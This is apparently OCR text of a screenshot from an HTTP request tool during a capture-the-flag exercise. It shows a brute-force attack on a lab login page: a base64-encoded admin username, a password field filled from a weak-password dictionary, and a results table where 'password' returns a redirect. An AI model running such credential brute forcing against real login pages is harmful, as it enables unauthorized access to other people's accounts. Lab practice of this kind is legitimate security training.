 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /login.php HTTP/1.1
2 Host ? : node6.anna.nssctf.cn:29182
3 Origin: http://node6.anna.nssctf.cn:29182
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cache-Control: max-age=0
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1748152974
10 Referer: http://node6.anna.nssctf.cn:29182/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 35
14
15 username=YWRtaW4=&password={{base64({{payload(弱口令字典)}})}}
成功[721] 失败[1] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
238 POST 302 0 47 cGFzc3dvcmQ=,password
1 POST 200 74 91 cjAwdA==,r00t
2 POST 200 74 91 MTIz,123
3 POST 200 74 96 MTIzNDU2,123456
4 POST 200 74 91 MTIzcXcz,123qw3
5 POST 200 74 96 MXFAejJ3NXg=,1q@z2w5x
6 POST 200 74 98 MTIzNDU=,12345
7 POST 200 74 98 MTIzNA==,1234
8 POST 200 74 101 QGRtaW4=,@dmin
9 POST 200 74 95 MXEydzMzNHI=,1q2w334r
10 POST 200 74 99 cjAwdDEyMw==,r00t123
快速预览 请求 响应 12 bytes 提取数据 美化 编码
远端地址:127.0.0.1:7890; 响应时
间:47ms; 总耗时:47ms; URL:htt
p://node6.anna.nssctf.cn:29...
1 POST /login.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:29182
3 Origin: http://node6.anna.nssctf.cn:29182
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cache-Control: max-age=0
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
136.0.0.0 Safari/537.36
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1748152974
10 Referer: http://node6.anna.nssctf.cn:29182/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length: 35
14
15 username=YWRtaW4=&password=cGFzc3dvcmQ=